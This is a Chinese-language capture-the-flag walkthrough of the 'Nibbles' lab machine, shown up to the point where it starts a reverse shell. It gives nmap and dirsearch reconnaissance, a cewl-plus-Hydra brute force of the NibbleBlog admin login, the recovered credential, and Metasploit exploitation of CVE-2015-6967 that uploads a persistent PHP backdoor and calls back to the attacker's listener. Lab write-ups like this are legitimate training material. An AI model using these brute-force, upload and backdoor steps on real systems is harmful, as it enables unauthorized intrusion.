目标信息
IP地址:
10.10.10.75
信息收集
ICMP检测
┌──(root㉿attacker)-[/home/…/Documents/vulnhub_notes/nibbles/nmap_results]
└─# ping -c 4 10.10.10.75
PING 10.10.10.75 (10.10.10.75) 56(84) bytes of data.
64 bytes from 10.10.10.75: icmp_seq=1 ttl=63 time=271 ms
64 bytes from 10.10.10.75: icmp_seq=2 ttl=63 time=270 ms
64 bytes from 10.10.10.75: icmp_seq=3 ttl=63 time=312 ms
64 bytes from 10.10.10.75: icmp_seq=4 ttl=63 time=269 ms
--- 10.10.10.75 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3002ms
rtt min/avg/max/mdev = 269.318/280.485/311.935/18.164 ms攻击机和靶机间网络连接良好。
防火墙检测
# Nmap 7.94SVN scan initiated Sun Jun 9 17:08:57 2024 as: nmap -sF -p- --min-rate 2000 -oN ./fin_result.txt 10.10.10.75
Nmap scan report for 10.10.10.75 (10.10.10.75)
Host is up (0.27s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open|filtered ssh
80/tcp open|filtered http
# Nmap done at Sun Jun 9 17:09:37 2024 -- 1 IP address (1 host up) scanned in 39.40 seconds靶机开放了2个TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Sun Jun 9 17:12:13 2024 as: nmap -sS -sV -A -p 22,80 -oN ./tcp_result.txt 10.10.10.75
Nmap scan report for 10.10.10.75 (10.10.10.75)
Host is up (0.27s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.12 (93%), Linux 3.13 (93%), Linux 3.16 (93%), Linux 3.2 - 4.9 (93%), Linux 3.8 - 3.11 (93%), Linux 4.8 (93%), Linux 4.4 (92%), Linux 4.9 (92%), Linux 3.18 (92%), Linux 4.2 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 273.67 ms 10.10.14.1 (10.10.14.1)
2 273.66 ms 10.10.10.75 (10.10.10.75)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jun 9 17:12:36 2024 -- 1 IP address (1 host up) scanned in 23.17 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Sun Jun 9 17:12:11 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_ports.txt 10.10.10.75
Warning: 10.10.10.75 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.75 (10.10.10.75)
Host is up (0.28s latency).
All 65535 scanned ports on 10.10.10.75 (10.10.10.75) are in ignored states.
Not shown: 65173 open|filtered udp ports (no-response), 362 closed udp ports (port-unreach)
# Nmap done at Sun Jun 9 17:18:13 2024 -- 1 IP address (1 host up) scanned in 362.19 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Ubuntu Linux,内核版本大致为Linux 3.12。
服务探测
SSH服务(22端口)
端口Banner:
┌──(root㉿attacker)-[/home/…/Documents/vulnhub_notes/nibbles/nmap_results]
└─# nc -nv 10.10.10.75 22
(UNKNOWN) [10.10.10.75] 22 (ssh) open
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2Web应用程序(80端口)
打开主页:http://10.10.10.75/

在注释中发现了目录/nibbleblog/。
访问http://10.10.10.75/nibbleblog/:
未在主页上发现任何有效信息。
直接扫描目录:
# Dirsearch started Tue Jun 11 10:08:08 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://10.10.10.75/nibbleblog/ -x 400,403,404 -t 60
301 321B http://10.10.10.75/nibbleblog/admin -> REDIRECTS TO: http://10.10.10.75/nibbleblog/admin/
200 517B http://10.10.10.75/nibbleblog/admin/
200 606B http://10.10.10.75/nibbleblog/admin.php
301 332B http://10.10.10.75/nibbleblog/admin/js/tinymce -> REDIRECTS TO: http://10.10.10.75/nibbleblog/admin/js/tinymce/
200 564B http://10.10.10.75/nibbleblog/admin/js/tinymce/
301 323B http://10.10.10.75/nibbleblog/content -> REDIRECTS TO: http://10.10.10.75/nibbleblog/content/
200 485B http://10.10.10.75/nibbleblog/content/
200 724B http://10.10.10.75/nibbleblog/COPYRIGHT.txt
200 92B http://10.10.10.75/nibbleblog/install.php
200 92B http://10.10.10.75/nibbleblog/install.php?profile=default
301 325B http://10.10.10.75/nibbleblog/languages -> REDIRECTS TO: http://10.10.10.75/nibbleblog/languages/
200 12KB http://10.10.10.75/nibbleblog/LICENSE.txt
301 323B http://10.10.10.75/nibbleblog/plugins -> REDIRECTS TO: http://10.10.10.75/nibbleblog/plugins/
200 694B http://10.10.10.75/nibbleblog/plugins/
200 5KB http://10.10.10.75/nibbleblog/README
200 498B http://10.10.10.75/nibbleblog/themes/
301 322B http://10.10.10.75/nibbleblog/themes -> REDIRECTS TO: http://10.10.10.75/nibbleblog/themes/
200 815B http://10.10.10.75/nibbleblog/update.php访问/update.php,点击页面上的链接,发现该系统为NibbleBlog CMS v4.0.3。

访问页面给出的网址:http://10.10.10.75/nibbleblog/content/private/:

发现该目录下存在大量XML文件,均为配置文件。
尝试访问user.xml文件:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<users><user username="admin"><id type="integer">0</id><session_fail_count type="integer">2</session_fail_count><session_date type="integer">1718072071</session_date></user><blacklist type="string" ip="10.10.10.1"><date type="integer">1512964659</date><fail_count type="integer">1</fail_count></blacklist><blacklist type="string" ip="10.10.14.9"><date type="integer">1718072047</date><fail_count type="integer">5</fail_count></blacklist></users>发现该文件包含了用户名admin。
访问admin.php,发现为后台登录页面:
渗透测试
社工字典暴力破解
在服务探测阶段,已经通过枚举网站配置目录和目录扫描方法确定了网站的管理员用户名admin和后台登录页admin.php。现在尝试对该用户的密码进行猜测。
将主页http://10.10.10.75/nibbleblog/上的信息保存为密码字典:
cewl http://10.10.10.75/nibbleblog/ >> ./word.lst随后使用BurpSuite截取登录流量包:

发现密码错误时页面会返回Incorrect标记文本。
直接使用Hydra爆破密码:
hydra -l admin -P ./word.lst -e nsr -t 60 -f 10.10.10.75 http-post-form "/nibbleblog/admin.php:username=^USER^&password=^PASS^&remember=1:Forgot"
成功找到Web登录凭据:
- 用户名:
**admin** - 密码:
**nibbles**
直接登录后台:
文件上传漏洞利用
尝试搜索Exploit-DB,发现NibbleBlog CMS v4.0.3版本有任意文件上传漏洞(CVE-2015-6967),并且有对应的Metasploit模块。
直接启动Metasploit,攻击后上传持久后门:
msfconsole
search CVE-2015-6967
use 0
set RHOSTS 10.10.10.75
set TARGETURI /nibbleblog
set USERNAME admin
set PASSWORD nibbles
set LHOST 10.10.14.9
set LPORT 443
run
upload /home/megumin/Documents/pentest_notes/nibbles/sparkle.php /var/www/html/nibbleblog/content/private/plugins/my_image/sparkle.php
成功!直接访问http://10.10.10.75/nibbleblog/content/private/plugins/my_image/sparkle.php:

发现后门可以使用,直接反弹Shell:
